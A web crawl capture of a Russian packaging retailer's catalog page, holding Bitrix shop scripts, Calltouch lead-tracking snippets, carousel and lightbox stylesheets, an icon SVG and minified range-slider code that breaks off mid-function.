'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'71.4','UNROUND_PRICE':'71.4','BASE_PRICE':'71.4','PRICE':'71.4','ID':'1323','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'71.40','RATIO_BASE_PRICE':'71.4','PRINT_RATIO_BASE_PRICE':'71.40','PRINT_PRICE':'71.40','RATIO_PRICE':'71.4','PRINT_RATIO_PRICE':'71.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'675':{'ID':'675','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13350'}},'ITEM_MEASURE_RATIO_SELECTED':'675','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/razdelnyy-sbor-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62','PICT_ID':'bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_pict','PICT_SLIDER_ID':'bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_pict_slider','QUANTITY_ID':'bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_quantity','QUANTITY_UP_ID':'bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_quant_down','PRICE_ID':'bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_price','PRICE_OLD_ID':'bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_price_old','PRICE_TOTAL_ID':'bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_price_total','BUY_ID':'bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_buy_link','BASKET_PROP_DIV':'bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_not_avail','COMPARE_LINK_ID':'bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_compare_link','SUBSCRIBE_ID':'bx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62)
				{
					window.obbx_3487917369_13350_db63f2a783ba71e8a375390e75b57b62.setCompared('');

									}
			}));
		</script>
<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_3487917369_1 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'3','NavPageNomer':'1','NavNum':'1'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'1',
        loadOnScroll: !!'',
        template: 'informbox.96b3e875ab839fca51c52798595934da41d6d780d54353cb5adbb36d1c605048',
        ajaxId: '',
        parameters: '[base64]/0LjRgtGMIjtzOjIyOiJNRVNTX0JUTl9BRERfVE9fQkFTS0VUIjtzOjEyOiLQmtGD0L/[base64].4ec4a430c04f04ff7dcd3b7d396b9e06c0e6d9dcb869b78565b9568b038839e7',
        container: 'container-1',
    });
</script>
<script>
 BX.ready(function(){
	BX.addCustomEvent("onKomboxFilterCatalogLoading", BX.delegate(function(data){
		var $data = $('<div>' + data + '</div>');
		var content = $data.find('.section--catalog-page-general .catalog');
		var cur_content = $('.section--catalog-page-general .catalog');
		cur_content.replaceWith(content);

		//Сортировка
		var content1 = $data.find('.sorted-wrapper');
		var cur_content1 = $('.sorted-wrapper');
		cur_content1.replaceWith(content1);

		//Вид карточки
		var content2 = $data.find('.view_type-wrapper');
		var cur_content2 = $('.view_type-wrapper');
		cur_content2.replaceWith(content2);

		//Show more
		var content3 = $('.catalog-page__show-more', $data);
		var cur_content3 = $('.catalog-page__show-more');
		//cur_content3.hide();

		//учтем постраничку
		var pager = $('.catalog-page__nav', $data);
		var cur_pager = $('.catalog-page__nav');

		if(pager.length){
			if(cur_pager.length)
			{
				cur_pager.replaceWith(pager).show();
			}
			else
			{
				content.after(pager);
			}
		}
		else if(cur_pager.length){
			cur_pager.hide();
		}

		//выполним скрипты
		//BX.loadScript("/bitrix/templates/mirpack_new/js/script.js");
		//var ob = BX.processHTML(data, false);
		//BX.ajax.processScripts(ob.SCRIPT);
	}, this));
});
 </script>
<script src="/bitrix/templates/mirpack_new/js/accordion.js"></script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/razdelnyy-sbor-musora/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mirpack.ru/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663
body_size: 250
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */

.owl-theme .owl-nav {
    text-align: center;

}

.owl-theme .owl-nav {
    margin-top: 10px;
}

.owl-theme .owl-nav [class*=owl-] {
    color: #FFF;
    font-size: 14px;
    margin: 5px;
    padding: 4px 7px;
    background: #D6D6D6;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px;
}

.owl-theme .owl-nav [class*=owl-]:hover {
    background: #869791;
    color: #FFF;
    text-decoration: none;
}

.owl-theme .owl-nav .disabled {
    opacity: .5;
    cursor: default;
}

--- FILE ---
content_type: text/css
request_url: https://www.mirpack.ru/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706
body_size: 253
content:
#fancybox-buttons{position:fixed;left:0;width:100%;z-index:8050}#fancybox-buttons.top{top:10px}#fancybox-buttons.bottom{bottom:10px}#fancybox-buttons ul{display:block;width:166px;height:30px;margin:0 auto;padding:0;list-style:none;border:1px solid #111;border-radius:3px;box-shadow:inset 0 0 0 1px rgba(255,255,255,.05);background:#323232;background:linear-gradient(to bottom,#444 0,#343434 50%,#292929 50%,#333 100%)}#fancybox-buttons ul li{float:left;margin:0;padding:0}#fancybox-buttons a{display:block;width:30px;height:30px;text-indent:-9999px;background-color:transparent;background-image:url(fancybox_buttons.png);background-repeat:no-repeat;outline:0;opacity:.8}#fancybox-buttons a:hover{opacity:1}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mirpack.ru/bitrix/templates/mirpack_new/images/download_catalog.svg
body_size: 223
content:
<svg width="27" height="27" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.4725 10.25H16.75V4.83333C16.75 4.2375 16.2625 3.75 15.6666 3.75H11.3333C10.7375 3.75 10.25 4.2375 10.25 4.83333V10.25H8.52746C7.56329 10.25 7.07579 11.42 7.75829 12.1025L12.7308 17.075C13.1533 17.4975 13.8358 17.4975 14.2583 17.075L19.2308 12.1025C19.9133 11.42 19.4366 10.25 18.4725 10.25ZM5.91663 21.0833C5.91663 21.6792 6.40413 22.1667 6.99996 22.1667H20C20.5958 22.1667 21.0833 21.6792 21.0833 21.0833C21.0833 20.4875 20.5958 20 20 20H6.99996C6.40413 20 5.91663 20.4875 5.91663 21.0833Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.mirpack.ru/bitrix/js/kombox/filter/ion.rangeSlider.js?174886350413185
body_size: 4096
content:
$((function(){!function(t,e,o,i){"use strict";var a,s,r,n=0,l=(s=i.userAgent,r=/msie\s\d+/i,s.search(r)>0&&r.exec(s).toString().split(" ")[1]<9),m="ontouchstart"in o||i.msMaxTouchPoints>0,p=function(t){return"Number"==typeof t||(t=parseFloat(t)),isNaN(t)?null:t},f={init:function(i){return this.each((function(){var s=t.extend({min:null,max:null,from:null,to:null,type:"single",step:null,prefix:"",postfix:"",maxPostfix:"",hasGrid:!1,hideMinMax:!1,hideFromTo:!1,prettify:!0,disable:!1,values:null,onChange:null,onLoad:null,onFinish:null},i),r=t(this),f=this,u=!1;if(!r.data("isActive")){r.data("isActive",!0),n+=1,this.pluginCount=n,r.data("value")&&(s.from=parseFloat(r.data("value").split(";")[0]),s.to=parseFloat(r.data("value").split(";")[1]));var d=r.data("min");p(d)&&(s.min=parseFloat(r.data("min"),10));var x=r.data("max");p(x)&&(s.max=parseFloat(r.data("max"),10)),"number"!=typeof s.from&&(s.from=s.min),"number"!=typeof s.to&&(s.to=s.max),"number"==typeof r.data("min")&&(s.min=parseFloat(r.data("min"))),"number"==typeof r.data("max")&&(s.max=parseFloat(r.data("max"))),"number"==typeof r.data("from")&&(s.from=parseFloat(r.data("from"))),"number"==typeof r.data("to")&&(s.to=parseFloat(r.data("to"))),r.data("step")&&(s.step=parseFloat(r.data("step"))),r.data("type")&&(s.type=r.data("type")),r.data("prefix")&&(s.prefix=r.data("prefix")),r.data("postfix")&&(s.postfix=r.data("postfix")),r.data("maxpostfix")&&(s.maxPostfix=r.data("maxpostfix")),r.data("hasgrid")&&(s.hasGrid=r.data("hasgrid")),r.data("hideminmax")&&(s.hideMinMax=r.data("hideminmax")),r.data("hidefromto")&&(s.hideFromTo=r.data("hidefromto")),r.data("prettify")&&(s.prettify=r.data("prettify")),r.data("disable")&&(s.disable=r.data("disable")),r.data("values")&&(s.values=r.data("values").split(",")),s.min=p(s.min),s.min||0===s.min||(s.min=10),s.max=p(s.max),s.max||0===s.max||(s.max=100),"[object Array]"!==Object.prototype.toString.call(s.values)&&(s.values=null),s.values&&s.values.length>0&&(s.min=0,s.max=s.values.length-1,s.step=1,u=!0),s.from=p(s.from),s.from||0===s.from||(s.from=s.min),s.to=p(s.to),s.to||0===s.to||(s.to=s.max),s.step=p(s.step),s.step||(s.step=1),s.from<s.min&&(s.from=s.min),s.from>s.max&&(s.from=s.min),s.to<s.min&&(s.to=s.max),s.to>s.max&&(s.to=s.max),"double"===s.type&&(s.from>s.to&&(s.from=s.to),s.to<s.from&&(s.to=s.from));var h=function(t){var e=t.toString();return s.prettify&&(e=e.replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1 ")),e},c='<span class="irs" id="irs-'+this.pluginCount+'"></span>';r[0].style.display="none",r.before(c);var b,y,v,g,N,X,C,M,P,F,w,_,I=r.prev(),k=t(e.body),A=t(o),D=!1,S=!1,T=!0,W={},j=0,R=0,E=0,G=0,L=0,V=0,Q=0,$=0,O=0,q=0,z=0;parseInt(s.step,10)!==parseFloat(s.step)&&(z=s.step.toString().split(".")[1],z=Math.pow(10,z.length)),this.updateData=function(e){T=!0,"double"===(s=t.extend(s,e)).type&&(s.from>s.to&&(s.from=s.to),s.to<s.from&&(s.to=s.from)),B()},this.removeSlider=function(){I.find("*").off(),A.off("mouseup.irs"+f.pluginCount),k.off("mouseup.irs"+f.pluginCount),k.off("mousemove.irs"+f.pluginCount),I.html("").remove(),r.data("isActive",!1),r.show()},this.updateRange=function(){st(400)},this.reset=function(){this.updateData({from:s.min,to:s.max})};var B=function(){I.find("*").off(),A.off("mouseup.irs"+f.pluginCount),k.off("mouseup.irs"+f.pluginCount),k.off("mousemove.irs"+f.pluginCount),I.html(""),H()},H=function(){I.html('<span class="irs"><span class="irs-line"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span>'),b=I.find(".irs"),y=b.find(".irs-min"),v=b.find(".irs-max"),g=b.find(".irs-from"),N=b.find(".irs-to"),X=b.find(".irs-single"),_=I.find(".irs-grid"),s.hideFromTo&&(g[0].style.visibility="hidden",N[0].style.visibility="hidden",X[0].style.visibility="hidden"),s.hideFromTo||(g[0].style.visibility="visible",N[0].style.visibility="visible",X[0].style.visibility="visible"),s.hideMinMax&&(y[0].style.visibility="hidden",v[0].style.visibility="hidden",R=0,E=0),s.hideMinMax||(y.html(s.prefix+h(s.min)+s.postfix),v.html(s.prefix+h(s.max)+s.postfix),R=y.outerWidth(),E=v.outerWidth()),J()},J=function(){"single"===s.type?(b.append('<span class="irs-slider single"></span>'),(C=b.find(".single")).on("mousedown",(function(e){e.preventDefault(),e.stopPropagation(),U(e,t(this),null),D=!0,S=!0,a=f.pluginCount,l&&t("*").prop("unselectable",!0)})),m&&C.on("touchstart",(function(e){e.preventDefault(),e.stopPropagation(),U(e.originalEvent.touches[0],t(this),null),D=!0,S=!0,a=f.pluginCount}))):"double"===s.type&&(b.append('<span class="irs-diapason"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>'),M=b.find(".from"),P=b.find(".to"),w=b.find(".irs-diapason"),Y(),M.on("mousedown",(function(e){e.preventDefault(),e.stopPropagation(),t(this).addClass("last"),P.removeClass("last"),U(e,t(this),"from"),D=!0,S=!0,a=f.pluginCount,l&&t("*").prop("unselectable",!0)})),P.on("mousedown",(function(e){e.preventDefault(),e.stopPropagation(),t(this).addClass("last"),M.removeClass("last"),U(e,t(this),"to"),D=!0,S=!0,a=f.pluginCount,l&&t("*").prop("unselectable",!0)})),m&&(M.on("touchstart",(function(e){e.preventDefault(),e.stopPropagation(),t(this).addClass("last"),P.removeClass("last"),U(e.originalEvent.touches[0],t(this),"from"),D=!0,S=!0,a=f.pluginCount})),P.on("touchstart",(function(e){e.preventDefault(),e.stopPropagation(),t(this).addClass("last"),M.removeClass("last"),U(e.originalEvent.touches[0],t(this),"to"),D=!0,S=!0,a=f.pluginCount}))),s.to===s.max&&M.addClass("last"));k.on("mouseup.irs"+f.pluginCount,(function(){a===f.pluginCount&&D&&(S=!1,D=!1,F.removeAttr("id"),F=null,"double"===s.type&&Y(),tt(),l&&t("*").prop("unselectable",!1))})),k.on("mousemove.irs"+f.pluginCount,(function(t){D&&(j=t.pageX,Z())})),I.on("mousedown",(function(){a=f.pluginCount})),I.on("mouseup",(function(t){a===f.pluginCount&&(D||s.disable||ot(t.pageX))})),m&&(A.on("touchend",(function(){D&&(S=!1,D=!1,F.removeAttr("id"),F=null,"double"===s.type&&Y(),tt())})),A.on("touchmove",(function(t){D&&(j=t.originalEvent.touches[0].pageX,Z())}))),K(),et(),s.hasGrid&&rt(),s.disable?nt():lt()},K=function(){G=b.width(),V=C?C.width():M.width(),L=G},U=function(t,e,o){K(),T=!1,(F=e).attr("id","irs-active-slider");var i=F.offset().left,a=t.pageX-i;q=i+a-F.position().left,"single"===s.type?Q=b.width():"double"===s.type&&("from"===o?($=0,O=parseInt(P.css("left"),10)):($=parseInt(M.css("left"),10),O=b.width()))},Y=function(){var e=M.width(),o=t.data(M[0],"x")||parseInt(M[0].style.left,10)||M.position().left,i=t.data(P[0],"x")||parseInt(P[0].style.left,10)||P.position().left,a=o+e/2-V/2,s=i-o;w[0].style.left=a+"px",w[0].style.width=s+"px"},Z=function(e){var o,i=j-q;i=e||j-q,"single"===s.type?(i<0&&(i=0),i>Q&&(i=Q)):"double"===s.type&&(i<$&&(i=$),i>O&&(i=O),Y()),t.data(F[0],"x",i),tt(),o=Math.round(i),F[0].style.left=o+"px"},tt=function(){var e,o,i={input:r,slider:I,min:s.min,max:s.max,fromNumber:0,toNumber:0,fromPers:0,toPers:0,fromX:0,fromX_pure:0,toX:0,toX_pure:0},a=s.max-s.min;"single"===s.type?(i.fromX=t.data(C[0],"x")||parseInt(C[0].style.left,10)||C.position().left,i.fromPers=i.fromX/L*100,e=a/100*i.fromPers+s.min,i.fromNumber=Math.round(e/s.step)*s.step,i.fromNumber<s.min?i.fromNumber=s.min:i.fromNumber>s.max?i.fromNumber=s.max:(z&&(i.fromNumber=parseInt(i.fromNumber*z,10)/z),u&&(i.fromValue=s.values[i.fromNumber]))):"double"===s.type&&(i.fromX=t.data(M[0],"x")||parseInt(M[0].style.left,10)||M.position().left,i.fromPers=i.fromX/L*100,(e=a/100*i.fromPers+s.min)<=s.min?i.fromNumber=s.min:(i.fromNumber=Math.round(e/s.step)*s.step,z&&(i.fromNumber=parseInt(i.fromNumber*z,10)/z),u&&(i.fromValue=s.values[i.fromNumber])),i.toX=t.data(P[0],"x")||parseInt(P[0].style.left,10)||P.position().left,i.toPers=i.toX/L*100,(o=a/100*i.toPers+s.min)>=s.max?i.toNumber=s.max:(i.toNumber=Math.round(o/s.step)*s.step,z&&(i.toNumber=parseInt(i.toNumber*z,10)/z),u&&(i.toValue=s.values[i.toNumber]))),W=i,it()},et=function(){var e={input:r,slider:I,min:s.min,max:s.max,fromNumber:s.from,toNumber:s.to,fromPers:0,toPers:0,fromX:0,fromX_pure:0,toX:0,toX_pure:0},o=s.max-s.min;"single"===s.type?(e.fromNumber<s.min&&(e.fromNumber=s.min),e.fromNumber>s.max&&(e.fromNumber=s.max),e.fromPers=0!==o?(e.fromNumber-s.min)/o*100:0,e.fromX_pure=L/100*e.fromPers,e.fromX=Math.round(e.fromX_pure),C[0].style.left=e.fromX+"px",t.data(C[0],"x",e.fromX_pure)):"double"===s.type&&(e.fromNumber<s.min&&(e.fromNumber=s.min),e.fromNumber>s.max&&(e.fromNumber=s.max),e.toNumber>s.max&&(e.toNumber=s.max),e.toNumber<s.min&&(e.toNumber=s.min),e.fromPers=0!==o?(e.fromNumber-s.min)/o*100:0,e.fromX_pure=L/100*e.fromPers,e.fromX=Math.round(e.fromX_pure),M[0].style.left=e.fromX+"px",t.data(M[0],"x",e.fromX_pure),e.toPers=0!==o?(e.toNumber-s.min)/o*100:1,e.toX_pure=L/100*e.toPers,e.toX=Math.round(e.toX_pure),P[0].style.left=e.toX+"px",t.data(P[0],"x",e.toX_pure),Y()),W=e,it()},ot=function(t){T=!1;var e=t-I.offset().left,o=W.toX-W.fromX,i=W.fromX+o/2;$=0,Q=b.width()-V,O=b.width()-V,"single"===s.type?((F=C).attr("id","irs-active-slider"),Z(e)):"double"===s.type&&((F=e<=i?M:P).attr("id","irs-active-slider"),Z(e),Y()),F.removeAttr("id"),F=null},it=function(){var t,e,o,i,a,r,n,l,m,p=V/2,f="";"single"===s.type?(f=W.fromNumber===s.max?s.maxPostfix:"",g[0].style.display="none",N[0].style.display="none",n=u?s.prefix+s.values[W.fromNumber]+f+s.postfix:s.prefix+h(W.fromNumber)+f+s.postfix,X.html(n),l=X.outerWidth(),(m=W.fromX-l/2+p)<0&&(m=0),m>G-l&&(m=G-l),X[0].style.left=m+"px",s.hideMinMax||s.hideFromTo||(y[0].style.display=m<R?"none":"block",v[0].style.display=m+l>G-E?"none":"block")):"double"===s.type&&(f=W.fromNumber===s.max?s.maxPostfix:"",f=W.toNumber===s.max?s.maxPostfix:"",u?(t=s.prefix+s.values[W.fromNumber]+s.postfix,i=s.prefix+s.values[W.toNumber]+f+s.postfix,n=W.fromNumber!==W.toNumber?s.prefix+s.values[W.fromNumber]+" — "+s.prefix+s.values[W.toNumber]+f+s.postfix:s.prefix+s.values[W.fromNumber]+f+s.postfix):(t=s.prefix+h(W.fromNumber)+s.postfix,i=s.prefix+h(W.toNumber)+f+s.postfix,n=W.fromNumber!==W.toNumber?s.prefix+h(W.fromNumber)+" — "+s.prefix+h(W.toNumber)+f+s.postfix:s.prefix+h(W.fromNumber)+f+s.postfix),g.html(t),N.html(i),X.html(n),e=g.outerWidth(),(o=W.fromX-e/2+p)<0&&(o=0),o>G-e&&(o=G-e),g[0].style.left=o+"px",a=N.outerWidth(),(r=W.toX-a/2+p)<0&&(r=0),r>G-a&&(r=G-a),N[0].style.left=r+"px",l=X.outerWidth(),(m=W.fromX+(W.toX-W.fromX)/2-l/2+p)<0&&(m=0),m>G-l&&(m=G-l),X[0].style.left=m+"px",o+e<r?(X[0].style.display="none",g[0].style.display="block",N[0].style.display="block"):(X[0].style.display="block",g[0].style.display="none",N[0].style.display="none"),s.hideMinMax||s.hideFromTo||(y[0].style.display=m<R||o<R?"none":"block",v[0].style.display=m+l>G-E||r+a>G-E?"none":"block")),st(),at()},at=function(){"function"!=typeof s.onFinish||S||T||s.onFinish.call(this,W),"function"!=typeof s.onChange||T||s.onChange.call(this,W),"function"==typeof s.onLoad&&!S&&T&&(s.onLoad.call(this,W),T=!1)},st=function(e){e=e||0;var 